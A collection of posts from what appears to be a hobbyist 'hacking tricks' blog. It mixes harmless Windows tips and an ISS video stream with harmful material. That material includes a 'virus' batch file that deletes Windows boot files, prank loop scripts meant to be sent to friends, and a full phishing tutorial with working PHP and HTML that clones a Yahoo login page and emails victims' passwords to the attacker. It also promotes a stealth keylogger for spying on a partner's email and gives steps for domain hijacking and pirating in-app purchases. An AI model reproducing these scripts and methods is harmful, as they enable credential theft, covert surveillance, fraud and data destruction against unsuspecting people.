Now you can watch live video stream of Earth in HD via ISS (INTERNATIONAL SPACE STATION)

NASA has recently started an experiment via its International Space Station which streams live video of Earth in 720p.                                                       
The National Aeronautics and Space Administration (NASA) has started an experiment called High Definition Earth Viewing (HDEV) which shows the station's view of our planet via an internet stream. The project has been developed and run by NASA together with some high school students. The students have helped with the design of some of the HDEV components through the High School United with NASA to Create Hardware (HUNCH) program. The experiment includes both multiple 720p camera feeds and the ISS crew's radio chatter.
The stream from HDEV is not stable and occasionally loses contact. The project includes testing the quality of Earth-facing cameras as well as their ability to survive high doses of radiation while in orbit. The project is supposed to run till October 2015 and NASA will use the results from the experiment to decide what cameras to use on future missions.
The HDEV experiment was aboard the ISS and was activated on April 30, 2014. It is mounted on the External Payload Facility of the European Space Agency's Columbus module. It includes several commercial HD video cameras aimed at Earth which are enclosed in a pressurized and temperature controlled housing. Video from these cameras is transmitted back to Earth streamed live on the channel below. If you don't see anything, it is most likely that space station is hovering over the dark side of the planet Earth.
 
Live streaming video by Ustream
If you wish to know the exact location of the Space Station and also watch the live stream at the same time. Click here.                   
Category: 0 comments

NOTEPAD TRICKS (HACKING)

This trick will Open Notepad continuously automatically
Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

@ECHO off
:trick
START %SystemRoot%\system32\notepad.exe
GOTO trick

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .bat for eg:- notepadtrick.bat
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)
○○☺♦♦♦_____________________________________________________________________○○☺♦♦♦
This trick will pop out error messages again and again
Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

@ECHO off
:Begin
msg * Welcome to hackfact
msg * You are learning cool notepad tricks
msg * Notepad tricks rocks
msg * Using notepad tricks we can even control whole computer
msg * What are your views in all these tricks using notepad
GOTO BEGIN

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .bat for eg:- notepadtrick.bat
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)
○○☺♦♦♦____________________________________________________________________○○☺♦♦♦
Matrix falling notepad trick
After the success of the movie matrix people just started loving matrix pattern , its style. So here is a notepad trick which will show that matrix affect in your command prompt

Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

@echo off
color 02
:tricks
echo %random%%random%%random%notepad%random%%random%tricks%random%%random%%random%%random%%random%
goto tricks

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .bat for eg:- notepadtrick.bat
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)
○○☺♦♦♦____________________________________________________________________○○☺♦♦♦
Notepad and vbsfile tricks combo
Hit Enter Key Continuously
Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .vbs for eg:- notepadtrick.vbs
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)
○○☺♦♦♦____________________________________________________________________○○☺♦♦♦

Press backspace continuously notepad trick (so Let's go back a few steps.)
Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .vbs for eg:- notepadtrick.vbs
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)
○○☺♦♦♦____________________________________________________________________○○☺♦♦♦

Toggle Caps Lock button On-Off Continuously
Step 1: Open Notepad.
Step 2: Paste the following code in the notepad.

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop

Step 3: Now go to file and click on save as
Step 4: Give anyname with extention as .vbs for eg:- notepadtrick.vbs
Step 5: Now go and click on it or you can send this notepad to your friends also.......bingoo...:)


Now if u want to disable any of these notepad and vbs trick combo just go do task manager click on process then find wscript.exe and end this process and for all notepad and batch programming tricks combo just restart your computer or close the command prompt.
Category: 0 comments

DANGEROUS VIRUS CODE

In the post Show below virus coding is very dangerous, first open the notepad type code

@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini

save as in to virus.bat file system
Category: 0 comments

SHUTDOWN VIRUS

This is the virus which let you to shutdown everytime you'll open your pc if you put the file in "startup" folder.


First open notepad and type like show below image


And save in to filename.bat ,open the bat file its display a System shutdown dialogue box within
160 seconds computer will turn off shown below the figure


ENjoy:)
Category: 0 comments

Optical Drive Door Virus

Guys try this is..... It is a virus code hope you will enjoy by building it and screwing it on VICTIM'S Pc... :P


Open the notepad type the following coding

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set oCD = oWMP.cdromCollection.getByDriveSpecifier("J:") ' or whatever
If vbOK = MsgBox ("Eject?", vbOKCancel) Then
oCD.Eject
If vbOK = MsgBox ("Close?", vbOKCancel) Then
oCD.Eject
End if
End if

And save it in to filename.vbs

NOTE: that's it... try if you want at your own risk.... :)
Category: 0 comments

How To Disable Right Click On Your Website Or Blog

If you own a blog or a website then you always want to prevent other malicious bloggers from copying the content from your blog. You might have written an article with great efforts and lots of research and other just copy/paste it on their blog. To prevent such users from copying content from your blog i will show you Javascript Trick to disable right click on your blog. So lets get started.

How To Disable Right Click On Your Blog ?

1. Got to your blogger Dashboard and then Click on Layout.


  2. Now Click on Add Gadget and select Html/Javascript. 


 3. Now paste code given below in the pop up window. 
  <!--MBW Code-->
  <script language='JavaScript1.2'>
  function disableselect(e){
  return false
  }
  function reEnable(){
  return true
  }
  document.onselectstart=new Function ("return false")
  if (window.sidebar){
  document.onmousedown=disableselect
  document.onclick=reEnable
  }
  </script>
  <!--Code End http://mybloggersworld.blogspot.in>

4. Save it and done.

How to Purchase In-app coins or character free for ANDROID (for root user only)

Guys while playing games in your favorite ANDROID device you might got stuck somewhere which will ask you a money to resume or to play further. This may ruined your mood and make you frustrated. And if you'll anyhow want to buy that thing than you have to pay a big round of money to fulfill your demand. So to overcome this issue and let you to buy IN-APP Purchase free than this might get you in shock. But yes this can happen now with the newly software which is not available in google play but in our well known site. For that you dont have to go anywhere. Just click on the link given below and download it : Freedom click here
This is the only software which will let you to in-app purchase without any cost. and for most thing for this you have the permission for superuser and for that it is important to ROOT YOUR DEVICE for rooting your device i'll discuss further about it for now i'll discuss about how to use this software.

I'll show you how?
click here

1.Install Freedom on your device and launch it.

Make sure that you have "Unknown sources" enabled in your security settings:
Install downloaded APK and launch it (first launch takes a while, please be patient), allow superuser permissions request:

2.Launch application through Freedom

Tap on application in which you want to use free in-app purchase, wait a little. Application should start automatically:
Next, make your in-app purchase (appearing of FreeCard means that Freedom is running successfully):


From time to time you can receive OTA updates for Freedom, just tap on "Update Available" dialog and update should start automatically. Here is screenshot of running Freedom and update available for download:
You should use Freedom every time you want to use free in-app purchase, e.g. Freedom is a launcher for your apps.
And this program does not work with online applications and will never work with online applications.
If you want to remove Freedom, first launch it, go to MENU, then tap on STOP. Next you can remove Freedom successfully. IF YOU DID NOT DO IT - YOU ARE NOT ABLE TO USE GOOGLE PLAY WITHOUT FREEDOM!
Category: 0 comments

EARN GENUINELY ONLINE

Frnds if u wanna earn sitting at home while operating social networking sites.....do visit this link nd bcum a member!!!!
http://Earnyouth.com/?ref=115779

I have tried and m earning it online after many fake making online earn site i have stopped to one site which is genuinely true.........
so guys dont waste ur time on internet by blankly wasting time......... do something for your earning too....
Click here
Category: 0 comments

Increase your internet speed

This is not just one trick but a series of simple trick that lets you significantly increase you internet speed and i guarantee you an increase in your internet speed. This trick works on all windows machine including XP, Vista and windows 7.

1] go to desktop->My computer-(right click on)->properties->then go HARDWARE tab-> Devicemanager-> now u see a window of Device manager
then go to Ports->Communication Port(double click on it and Open).
after open u can see a Communication Port properties.
go the Port Setting:----
and now increase ur "Bits per second" to 128000.
and "Flow control" change 2 Hardware

2]type this coding in notepad and save as .reg and then execute this file....this will increase ur surfing n downloading speed.....

REGEDIT4
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Servic es\Tcpip\Parameters]
"SackOpts"=dword:00000001
"TcpWindowSize"=dword:0005ae4c
"Tcp1323Opts"=dword:00000003
"DefaultTTL"=dword:00000040
"EnablePMTUBHDetect"=dword:00000000
"EnablePMTUDiscovery"=dword:00000001
"GlobalMaxTcpWindowSize"=dword:0005ae4c


3]Xp reserves 20% bandwith,
to unreserve it,follow following steps:

a)Click Start

b)Run:"gpedit.msc"

c)Goto:>Local Computer Policy
-------–>Computer Configuration
-------–>Administrative Templates
-------–>Network–>QOS Packet Scheduler
-------–>Limit Reservable Bandwidth


d) Double click on Limit Reservable bandwidth


e)Select Enable


f) Change 20% to 0%


g)Click Apply

Enjoy!
Category: 1 comments

How to disable the right click functionality on the desktop

Follow the given steps to disable the right click functionality on desktop:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Policies/Explorer


Here in right side panel, right click to create a new DWORD value with the name NoViewContextMenu (it is case sensitive), then assign number 1 in value data box.


Now close the registry editor and restart your computer after any changes to go into effect.
But next time, if you want to enable right click functionality on desktop then simply change the value of data box or delete the NoViewContextMenu DWORD item... ;)


HaPpY HaCkInG.... ;P
Category: 0 comments

How do I create shutdown shortcuts in Microsoft Windows 7?

Creating a shortcut

Creating a shortcut should be familiar to almost everyone, but we will walk through the process just for clarity. There are other ways to accomplish this task, but this is my preferred method. First, right-click on a clear spot on the desktop and navigate to New | Shortcut, as shown in Figure A.

Figure A


Navigate the menu to create a new shortcut.
When you click the Shortcut menu item, you will arrive at the input screen shown in Figure B. This is where you will enter the specific command strings to make your new shortcut do what you want it to do.

Figure B


Enter the command for your new shortcut.
For our example, we will enter the specific command that will shut down a Windows PC. Type the following command into the box and then click Next.
Shutdown.exe -s -t 00
The next screen (Figure C) asks you to name the shortcut. I suggest you name the shortcut to correspond to the action it will perform. In this case, we name it Shutdown.

Figure C


Give it an appropriate name.

New icon

Technically, you could stop here, but I prefer to give these shortcuts an icon that will help me remember what it is they do. In Windows 7, changing an icon is similar to how you changed icons in previous versions of the operating system.
Right-click on the icon in question to get the context menu shown in Figure D and then navigate to the Properties menu item.

Figure D


Find Properties on the menu.
From the Properties control panel, shown in Figure E, select the Change Icon button.

Figure E


Select Change Icon.
The next screen (Figure F) will show you a list of potential icons. Choose the one you want to use and click the OK button twice.

Figure F


Choose your icon and click OK.
You should now have a new shortcut on your desktop. When you click the shortcut, your PC will shut down, so make sure you save your work before you test it.
Leave Your Comments.. :)


Category: 0 comments

How To Make Fake Login Page For Any Site

This is how to make a fake login page that will email you the name and password that is entered on that page.. To do this you will need some web language experiance.
First you will need to get a copy of the source code of the site. so go to the login page then click file > save as > and save the page as "html only" or right click and select "view source" then copy and past it to a notepad file on your desktop and save it as login.html. either way youl need a copy of the login.html on your desktop.
now you will need to make sure all of the images on the page are linking to a valid URL. what you need to do is look for links like

Code:

<img src=/pics/pic.jpg>
And change them to

Code:


<img src=http://www.domain.com/pics/pic.jpg>
or save all the images and host them on your own image hosting account.
then check your page by opening it in your browser to make sure it looks like the real page with all the images showing up.
Now we have to enter the script that will mail us the name and pass. you have to look through your login.html and find the section of code that creates the login boxs and delete it. On Yahoo login this is the part of the source that needs to be replaced.


Code:

<table border="0" cellpadding="2" cellspacing="0"> <tr> <td align="right" nowrap><font face="arial" size="-1"> Yahoo! ID: </font></td> <td><input name="login" size="17" value=""></td> </tr> <tr> <td align="right" nowrap><font face="arial" size="-1">Password:</font></td> <td><input name="passwd" type="password" size="17" maxlength="32"></td></tr> <tr> <td colspan="2" nowrap align="center"><font face="arial" size="-1">

Now, this can be replaced by one of two things. If you understand PHP you could use a php mailing script as long as you have a host that allows the mail function or an apache server to host it on. Using php require 2 files. the login.html and thanks.php To use php replace the previous login script shown above with the following html.

Code:


<html> <form method="POST" action="thanks.php"> Yahoo! ID <input type="TEXT" name="name">
Password <input type="PASSWORD" name="password">
<input type="SUBMIT" name="Submit" value="Login"> </form> </html>
And in the same folder put this script (unedited) to actually grab the entered info and mail it to you. thanks.php

Code:


<script LANGUAGE="php"> $email = $HTTP_POST_VARS[email]; $mailto = "Your Email Goes Here"; $mailsubj = "Form submission"; $mailhead = "From: $email\n"; reset ($HTTP_POST_VARS); $mailbody =$_SERVER['REQUEST_URI'] . "." .$_SERVER['HTTP_USER_AGENT'] . "." . "$REMOTE_ADDR.".".Values submitted from web site form:\n"; while (list ($key, $val) = each ($HTTP_POST_VARS)) { $mailbody .= "$key : $val\n"; } mail($mailto, $mailsubj, $mailbody, $mailhead); </SCRIPT>
Call the second script thanks.php This script will send you thier name, password, ip, operating system, and browser type to you in the email.
Now the second method isnt as good but can be hosted on ANY host, all they need to do is allow html which all hosts do. so this method can be hosted on a geocities account. You need to go to http://www.response-o-matic.com and get thier free email script that can be dropped into any html.
youl need to alter the script for it to work. i dont have an altered script at hand but if you guys dont have a host that allows php and the mail() function ill get the respocomatic script tomorow and edit it for you and post it here ready for you to drop straight ontop of the orriginal yahoo login code thats higlighted at the top of this page. its morning now and im tired lol.

This is the responcomatic code that you can drop over the login code on your login page. just enter your email

Code:


<HTML> <BODY BGCOLOR="#FFFFFF"> <FORM action="http://www.response-o-matic.com/cgi-bin/rom.pl" method="POST"> <H3><CENTER> <INPUT TYPE="hidden" name="your_email_address" VALUE="YOUR_EMAIL@DOMAIN.COM"> <INPUT TYPE="hidden" name="your_name" VALUE="password"> <INPUT TYPE="hidden" name="email_subject_line" VALUE="My Password"> <INPUT TYPE="hidden" name="required_fields" VALUE="your_email_address"> <INPUT TYPE="hidden" name="thank_you_title" VALUE="You are being redirected"> <INPUT TYPE="hidden" name="return_link_url" VALUE="http://www.yahoo.com"> <INPUT TYPE="hidden" name="return_link_name" VALUE="CLICK HERE"> <INPUT TYPE="hidden" name="background_color" VALUE="#000000"> <INPUT TYPE="hidden" name="text_color" VALUE="#000000"> <INPUT TYPE="hidden" name="link_color" VALUE="#FF0000"> <INPUT TYPE="hidden" name="visited_link_color" VALUE="#FF0000"> <INPUT TYPE="hidden" name="active_link_color" VALUE="#FF0000"> </CENTER></H3> <H4></H4> <BLOCKQUOTE>

<TABLE BORDER=0 CELLSPACING=0> <TR> <TD WIDTH=116> Yahoo Name </TD><TD> <INPUT TYPE="text" name="visitor_name" VALUE="" SIZE=20> </TD></TR> <TR> <TD WIDTH=116> Password </TD><TD> <INPUT TYPE="password" name="visitor_email_address" VALUE="" SIZE=20> </TD></TR> </TABLE></P> <BLOCKQUOTE>

<INPUT TYPE="submit" NAME=Submit" VALUE="Login"></P></BLOCKQUOTE>

</P> </FORM> </BODY> </HTML>
Where it says YOUR_EMAIL@DOMAIN.COM change that to the email you want the pass to be sent. do not change where it says your_email_address. this isnt the finished script it still needs some work but its pretty much all done. :D 
 
Category: 0 comments

Reveal *****(Asterisk) Passwords Using Javascript

Want to Reveal the Passwords Hidden Behind Asterisk (****) ?

Follow the steps given below-

1) Open the Login Page of any website. (eg. http://mail.yahoo.com)

2) Type your 'Username' and 'Password'.

3) Copy and paste the JavaScript code given below into your browser's address bar and press 'Enter'.


javascript: alert(document.getElementById('Passwd').value);


4) As soon as you press 'Enter', A window pops up showing Password typed by you..!


Note :- This trick may not be working with firefox.
Category: 0 comments

Turn Your Computer Screen Into a 3D Display For Free

It all started with CES 2010 and it has now covered a long way but still an immature technology. Yes, we are talking about the mighty 3D technology that is gearing up to entertain you at your comfort zone. The movie ‘Avatar’ played an important role in popularising and mass acceptance of 3D technology. But like any other newbie technology its a costly affair. Having a 3D setup at home for yourself can burn your pockets and a real worth product is due. So, you better try out the below. You will be able to play games  in stereo 3D.

So what is a 3D film / image technology :

Wikipedia defines 3-D this way:
3D (three-dimensional) film is a motion picture that enhances the illusion of depth perception. Derived from stereoscopic photography, a special motion picture camera system is used to record the images as seen from two perspectives and special projection hardware and/or eyewear are used to provide the illusion of depth when viewing the film.
So basically its an illusion created before your eyes that provides a view from two perspective angles. This can be achieved either by shooting the entire film using a costly two eyed camera capable of capturing 3D motion picture or by converting an ordinary 2D video by providing it an angled perspective after production. The former was used in ‘Avatar’ and the latest ‘Resident Evil’ movie. It’s the ultimate experience you can achieve from a 3D technology. Using latter 3D stereo rendering only a small depth of field change can be achieved.

Another important un avoidable hardware in the 3D technology is the glasses used. Without which you cannot view and enjoy the 3-D videos. Based on the architecture even there exists different variety of 3D glasses. The first and the most cheapest glass format being the colored Anaglyph glass.

Some common types of 3D glasses are:

1) Anaglyph – Red Blue glasses ( Cheap and common ) –


2) Active shutter glasses – 


3) Polarized 3D glasses
Being the cheapest option available and easily attainable 3D video rendered outputs  we are concerned with the Anaglyph Red Blue 3D glasses here. Check out the below pic to understand how 3D technology using Anaglyph glasses work.

How Anaglyph ( Red/ Blue ) 3-D glasses work :


Convert your computer screen into a 3D display:

To setup  3D on your computer you will need two things:
1) iZ3D Driver ( Used to convert video to stereo Red/ Blue output ) – Download free from
<here>
2) Anaglyph ( Red/ Blue) glass – Can get one from eBay. Check this search.

Steps to setup 3D on your computer :

1) Download and install iZ3D driver. While installing make sure that the ‘Anaglyph Output (free)’ is ticked.

 2) Launch iZ3D and make sure you choose Red/Cyan as the output and click Apply.
 The iZ3D stereo drivers can be quickly enabled and disabled by right clicking from system notification icons area.
Now when you start games you will see interface in red blue combination. Wear your anaglyph 3D glass and see the effect for yourself. You can also select custom profiles by going to ‘Profiles’ in control center and select a predefined one. You change the stereoeffect by clicking : [+]=increase and [-]=decrease and convergence lets you choose convergence point (pulls or pushes the scene from you): [shift]+[+] pulls it and [shift]+[-] pushes it away.
Chess in Windows 7 after turning on stereo mode.


How to make  an Anaglyph Red Blue 3D glass  at home :

If you are not comfortable spending money and ordering an anaglyph red blue 3D glass via eBay then you can make one your own by following the below pic.

Hope you enjoyed the post. Do share and let us know your thoughts. :D
Category: 1 comments

Enrique iglesias ft. Usher.. Dirty Dancer

She's a dirty Dancer.. :D
Category: 0 comments

Facebook Hack – View photo albums of non-friends

A new facebook exploit allows anyone to access any photo album of non-friends as long as you have the link.


 By following the simple steps shown in above image, you can bypass the security of Facebook and view photos of others online.
Category: 2 comments

How to Hack an Email Account – Email Hacking


Wondering to know how to hack an email account? Well, before you can do that, you need to understand the real ways of hacking that actually work and also that are simply scam and do not work.
So, here in this post, I am going to discuss some of the Real and Working Ways to hack emails; along with that, I am also going to make you aware of the common myths and scams associated with email hacking.
On a regular basis, a lot of people contact me about suspecting their boyfriend or girlfriend of cheating, and ask me how to hack their email password so as to find out the truth. If you are in a similar situation where you want to hack into someone’s email account, then this post might help you!
With my experience of over 8 years in the field of ethical hacking and computer security, I can tell you that, there exists only 2 foolproof methods to hack emails. All the other methods are simply scam or don’t work.

 Possible Ways to Hack an Email Account

1. Keylogging: The Easiest Way!

Keylogging simply refers to the process of recording each and every keystroke that a user types on a specific computer’s keyboard. This can be done using a small software program called keylogger (also known as spy software). Once you install this program on the target computer, it will automatically load from the start-up and start capturing every keystroke typed on that computer including usernames and passwords. A keylogger software will operate in a complete stealth mode and thus remains undetected.
In order to use this software, you don’t need to have any special knowledge of hacking. Anyone with a basic knowledge of computer should be able to install and use this software with ease. I recommend the following keylogger as the best for your monitoring needs.

  • SniperSpy – For Windows (TESTED)
  • SniperSpy – For Mac (TESTED)
SniperSpy Benefits
Here is a summary of benefits that you will receive with SniperSpy software:
1. You can ACCESS ANY PASSWORD
With SniperSpy, you can gain access to any password protected material such as Facebook, MySpace or any other email account.
2. REMOTE INSTALL Feature
SniperSpy has a Remote Install feature using which it makes it possible to install this software on a remote computer. This feature can be very handy when you do not have physical access to the target computer on which you want to install this software.
3. MONITOR EVERY ACTIVITY on the Target Computer
With SniperSpy, you can not only capture the passwords, but also spy on their IM conversations and take screenshots of the activities on the target computer.
4. NEVER GET CAUGHT
Since SniperSpy runs in a complete stealth mode, it’s presence on the target computer remains undetected. So you need not worry about being caught or traced back.
5. Extremely EASY TO USE
Since SniperSpy is designed for novice computer users, it requires no special skills to install and use.
6. Works on Both PC and MAC
SniperSpy is fully compatible with Windows 2000/XP/Vista/7 and Mac.
Can I Install SniperSpy on a Local Computer?
Yes, you can install SniperSpy on a Local or Remote computer. It supports both Remote and Local installations. So, you need not worry whether it is a local or a remote computer.
How Safe is to Use SniperSpy?
SniperSpy is completely safe and secure since it neither collects any information from your computer nor contact you in any way.
So, what are you waiting for? Go, grab it now and expose the truth!
Click Here to Download SniperSpy for Mac

2. Phishing: The Difficult Way

Phishing is the other most commonly used trick to hack email passwords. This method involves the use of Fake Login Pages whose look and feel are almost identical to that of legitimate websites. Fake login pages are created by many hackers which appear exactly as Gmail or Yahoo login pages. 
Once you enter your login details on such a fake login page, they are actually stolen away by the hacker. However, creating a fake login page and taking it online to successfully hack an email account is not an easy job. It demands an in depth technical knowledge of HTML and scripting languages like PHP, JSP etc. Also, phishing is considered  as a serious criminal offense and hence it is a risky job to attempt phishing attack. So, I recommend the usage of keyloggers as the best to hack email password.

Common Myths and Scams Associated with Email Hacking

Today, there are many scam websites out there on the Internet which often misguide users with false information. Some of them may even rip off your pockets with false promises. So, here are some of the things that you need to be aware of:
1. There is no readymade software program (except the keylogger) that can hack emails and get you the password instantly just with a click of a button. So, if you come across any website that claims to sell such softwares, I would advise you to stay away from them.
2. Never trust any hacking service that claims to hack any email for just $100 or $200. All I can tell you is that, most of them are no more than a scam.
3. I have seen many websites on the Internet that are distributing fake tutorials on email hacking. Most of these tutorials will tell you something like this: “you need to send an email to passwordrecovery@gmail.com along with your username and password” (or something similar). Beware! Never give away your password to anyone nor send it to any email address. If you do so, you will lose your password itself in attempt to hack somebody else’s password.
Category: 1 comments

Domain Hijacking – How to Hijack a Domain

In this post I will tell you about how the domain names are hacked and how they can be protected. The act of hacking domain names is commonly known as Domain Hijacking. For most of you, the term “domain hijacking” may seem to be like an alien. So let me first tell you what domain hijacking is all about.
Domain hijacking is a process by which Internet Domain Names are stolen from it’s legitimate owners. Domain hijacking is also known as domain theft. Before we can proceed to know how to hijack domain names, it is necessary to understand how the domain names operate and how they get associated with a particular web server (website).

The operation of domain name is as follows

Any website say for example gohacking.com consists of two parts. The domain name (gohacking.com) and the web hosting server where the files of the website are actually hosted. In reality, the domain name and the web hosting server (web server) are two different parts and hence they must be integrated before a website can operate successfully. The integration of domain name with the web hosting server is done as follows.
1. After registering a new domain name, we get a control panel where in we can have a full control of the domain. 
2. From this domain control panel, we point our domain name to the web server where the website’s files are actually hosted.
For a clear understanding let me take up a small example.
John registers a new domain “abc.com” from an X domain registration company. He also purchases a hosting plan from Y hosting company. He uploads all of his files (.html, .php, javascripts etc.) to his web server (at Y). From the domain control panel (of X) he configures his domain name “abc.com” to point to his web server (of Y). Now whenever an Internet user types “abc.com”, the domain name “abc.com” is resolved to the target web server and the web page is displayed. This is how a website actually works.

What happens when a domain is hijacked

Now let’s see what happens when a domain name is hijacked. To hijack a domain name you just need to get access to the domain control panel and point the domain name to some other web server other than the original one. So to hijack a domain you need not gain access to the target web server.
For example, a hacker gets access to the domain control panel of  “abc.com”. From here the hacker re-configures the domain name to point it to some other web server (Z). Now whenever an Internet user tries to access “abc.com” he is taken to the hacker’s website (Z) and not to John’s original site (Y).
In this case the John’s domain name (abc.com) is said to be hijacked.

How the domain names are hijacked

To hijack a domain name, it’s necessary to gain access to the domain control panel of the target domain. For this you need the following ingredients
1. The domain registrar name for the target domain.
2. The administrative email address associated with the target domain. 
These information can be obtained by accessing the WHOIS data of the target domain. To get access the WHOIS data, goto whois.domaintools.com, enter the target domain name and click on Lookup. Once the whois data is loaded, scroll down and you’ll see Whois Record. Under this you’ll get the “Administrative contact email address”.
To get the domain registrar name, look for something like this under the Whois Record. “Registration Service Provided By: XYZ Company”. Here XYZ Company is the domain registrar. In case if you don’t find this, then scroll up and you’ll see ICANN Registrar under the “Registry Data”. In this case, the ICANN registrar is the actual domain registrar.
The administrative email address associated with the domain is the backdoor to hijack the domain name. It is the key to unlock the domain control panel. So to take full control of the domain, the hacker will hack the administrative email associated with it. Email hacking has been discussed in my previous post how to hack an email account.
Once the hacker take full control of this email account, he will visit the domain registrar’s website and click on forgot password in the login page. There he will be asked to enter either the domain name or the administrative email address to initiate the password reset process. Once this is done all the details to reset the password will be sent to the administrative email address. Since the hacker has the access to this email account he can easily reset the password of domain control panel. After resetting the password, he logs into the control panel with the new password and from there he can hijack the domain within minutes.

How to protect the domain name from being hijacked

The best way to protect the domain name is to protect the administrative email account associated with the domain. If you loose this email account, you loose your domain. So refer my previous post on how to protect your email account from being hacked. Another best way to protect your domain is to go for private domain registration. When you register a domain name using the private registration option, all your personal details such as your name, address, phone and administrative email address are hidden from the public. So when a hacker performs a WHOIS lookup for you domain name, he will not be able to find your name, phone and administrative email address. So the private registration provides an extra security and protects your privacy. Private domain registration costs a bit extra amount but is really worth for it’s advantages. Every domain registrar provides an option to go for private registration, so when you purchase a new domain make sure that you select the private registration option.
Category: 0 comments

How To: Install Windows 7 Or Windows 8 From USB Drive [Detailed 100% Working Guide]

This guide works 100% for Vista & Windows 7 unlike most of the guides out there. I have seen many sites/blogs that have “Install Vista from USB guide” but either with incomplete steps or not working guide. I have also seen some guides that don’t’ use proper commands in this guide. After spending many hours I have come up with this 100% working guide.
I just did this method on one of my friends machine and installed the new Windows 7 BETA. The main advantage is that by using USB drive you will be able to install Windows 7/Vista in just 15 minutes. You can also use this bootable USB drive on friend’s computer who doesn’t have a DVD optical drive.
The method is very simple and you can use without any hassles. Needless to say that your motherboard should support USB Boot feature to make use of the bootable USB drive.
Requirements:
*USB Flash Drive (Minimum 4GB)
*Windows 7 or Vista installation files.
Follow the below steps to create bootable Windows 7/Vista USB drive using which you can install Windows 7/Vista easily.
1. Plug-in your USB flash drive to USB port and move all the contents from USB drive to a safe location on your system.
2. Open Command Prompt with admin rights. Use any of the below methods to open Command Prompt with admin rights.
*Type cmd in Start menu search box and hit Ctrl+ Shift+ Enter.
Or
*Go to Start menu > All programs > Accessories, right click on Command Prompt and select Run as administrator.
3. You need to know about the USB drive a little bit. Type in the following commands in the command prompt:
First type DISKPART and hit enter to see the below message.
Next type LIST DISK command and note down the Disk number (ex: Disk 1) of your USB flash drive. In the below screenshot my Flash Drive Diskno is Disk 1.
4. Next type all the below commands one by one. Here I assume that your disk drive no is “Disk 1”.If you have Disk 2 as your USB flash drive then use Disk 2.Refer the above step to confirm it.
So below are the commands you need to type and execute one by one:
SELECT DISK 1
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
Don’t close the command prompt as we need to execute one more command at the next step. Just minimize it.
5. Next insert your Windows7/Vista DVD into the optical drive and check the drive letter of the DVD drive. In this guide I will assume that your DVD drive letter is “D” and USB drive letter is “H” (open my computer to know about it).
6. Maximize the minimized Command Prompt in the 4th step.Type  the following command now:
D: CD BOOT and hit enter.Where “D” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
7. Type another command given below to update the USB drive with BOOTMGR compatible code.
BOOTSECT.EXE /NT60 H:

Where “H” is your USB drive letter. Once you enter the above command you will see the below message.
8. Copy your Windows 7/Vista DVD contents to the USB flash drive.
9. Your USB drive is ready to boot and install Windows 7/Vista. Only thing you need to change the boot priority at the BIOS to USB from the HDD or CD ROM drive. I won’t explain it as it’s just the matter the changing the boot priority or enabling the USB boot option in the BIOS.
Note: If you are not able to boot after following this guide means you haven’t set the BIOS priority to USB. If you got any problem in following this guide feel free to ask questions by leaving comment.
Update: If you find this guide difficult to follow, please use the easy-to-use guide to create a bootable USB to install Windows 7 using official tool.


Category: 0 comments

How to Write-Protect USB Flash Drive

Many a time, it becomes necessary for us to write protect our USB flash drive so as to protect it from viruses and other malware programs. Because flash drives are so popular and most widely used to move data between computers, they are the prime target for attackers as a means to get infections spread around the computer world. Also, since USB drive is not a Read-Only Memory (ROM), the data inside it can easily be modified or deleted by malware programs.
But unfortunately, most of the new flash drives do not come with a write-protect feature as the manufacturers wish to cut down the cost of production. Hence, the only way to write-protect your USB flash drives is to enable this feature on your own computer.
This can be done by adding a small entry to the Windows registry which acts as a switch that can be enabled to make use of the write protection or disabled to allow write access. Just follow these steps:
1. Open the Registry Editor (Open the “Run” dialog box, type regedit and hit “Enter”).
2. Navigate to the following Registry key:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\

3. Create a New Key named as StorageDevicePolicies. To do this right-click on Control, and click on New->Key and name it as StorageDevicePolicies.
4. Now right-click on  StorageDevicePolicies and create a New->DWORD (32-bit) Value and name it as WriteProtect.


5. Double-click on WriteProtect and set the Value data to 1.
